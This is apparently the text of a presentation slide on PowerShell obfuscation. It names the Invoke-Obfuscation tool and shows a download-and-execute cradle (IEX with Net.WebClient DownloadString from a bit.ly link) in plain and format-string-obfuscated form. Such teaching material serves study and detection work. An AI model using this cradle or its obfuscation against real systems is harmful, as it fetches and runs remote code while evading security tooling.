 More Obfuscation Techniques
• Automated Obfuscation via
Invoke-Obfuscation?
• IEX (New-Object Net.WebClient)
.DownloadString('http://bit.ly/L3g1t')
.("{1}{0}" -f 'X','IE') (&("{3}{2}{1}{0}"-f'ct','-
Obje','w','Ne') ("{0}{2}{1}"-f
'N','nt','et.WebClie')).("{2}{0}{1}{3}"-
f'dSt','rin','Downloa','g').Invoke(("{5}{0}{3}{4}
{1}{2}"-f'tp:/','3','g1t','/','bit.ly/L','ht'))
 